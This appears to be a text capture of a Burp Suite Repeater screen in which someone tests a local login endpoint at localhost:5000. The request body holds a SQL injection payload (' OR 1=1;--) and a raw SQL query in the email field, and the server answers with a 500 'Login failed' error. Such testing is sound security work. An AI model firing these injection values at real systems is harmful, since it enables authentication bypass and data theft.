 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor Autorize
3 4 5 × +
Send Cancel < > Burp AI Target: http://localhost:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: localhost:5000
3 Content-Length: 105
4 sec-ch-ua-platform: "Linux"
5 Accept-Language: en-GB,en;q=0.9
6 sec-ch-ua: "Not(A:Brand";v="8", "Chromium";v="144"
7 Content-Type: application/json
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/144.0.0.0 Safari/537.36
10 Accept: */*
11 Origin: http://localhost:3000
12 Sec-Fetch-Site: same-site
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:3000/
16 Accept-Encoding: gzip, deflate, br
17 Connection: keep-alive
18
19 {
"email":
"select * from users where email='%email%' and password='%pas
sword%';",
"password":"' OR 1=1;--"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: http://localhost:3000
4 Vary: Origin
5 Access-Control-Allow-Credentials: true
6 Access-Control-Expose-Headers:
Content-Type,Authorization,X-Total-Count
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 24
9 ETag: W/"18-S3vo/cio1H5vB+1Ii7aFmx6VFy4"
10 Date: Mon, 09 Feb 2026 17:11:15 GMT
11 Connection: keep-alive
12 Keep-Alive: timeout=5
13
14 {
"error":"Login failed"
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 16
Response headers 11
Inspector
Notes
Custom actions
Done 457 bytes | 1,009 millis
Event log (7) All issues Memory: 207.9MB of 7.77GB Disabled